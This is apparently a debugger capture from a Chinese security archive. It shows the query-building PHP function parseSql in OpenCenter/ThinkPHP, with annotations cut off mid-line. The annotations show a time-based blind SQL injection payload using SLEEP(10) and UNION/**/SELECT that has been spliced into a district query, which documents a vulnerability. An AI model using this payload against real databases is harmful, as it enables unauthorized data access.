 public function parseSql($sql,$options=array()){ $sql: "SELECT * FROM `ocenter_district` WHERE `level` = 2 AND `upid` =(SELECT*FROM(SELECT+SLEEP(10)UNION
$sql = str_replace(
array('%TABLE%','%DISTINCT%','%FIELD%','%JOIN%','%WHERE%','%GROUP%','%HAVING%','%ORDER%','%LIMIT%','%UNION%','%COMMENT%'),
array(
$this->parseTable($options['table']),
$this->parseDistinct( distinct: isset($options['distinct'])?$options['distinct']:false),
$this->parseField( fields: !empty($options['field'])?$options['field']:'*'),
$this->parseJoin( join: !empty($options['join'])?$options['join']:''),
$this->parseWhere( where: !empty($options['where'])?$options['where']:''),
$this->parseGroup( group: !empty($options['group'])?$options['group']:''),
$this->parseHaving( having: !empty($options['having'])?$options['having']:''),
$this->parseOrder( order: !empty($options['order'])?$options['order']:''),
$this->parseLimit( limit: !empty($options['limit'])?$options['limit']:''),
$this->parseUnion( union: !empty($options['union'])?$options['union']:''),
$this->parseComment( comment: !empty($options['comment'])?$options['comment']:'') $options: {where => [2], order => "id ASC", table => "ocent
),$sql);
return $sql; $sql: "SELECT * FROM `ocenter_district` WHERE `level` = 2 AND `upid` =(SELECT*FROM(SELECT+SLEEP(10)UNION/**/SELECT+1)A)AND 3 IN ('3')
}
零组资料文库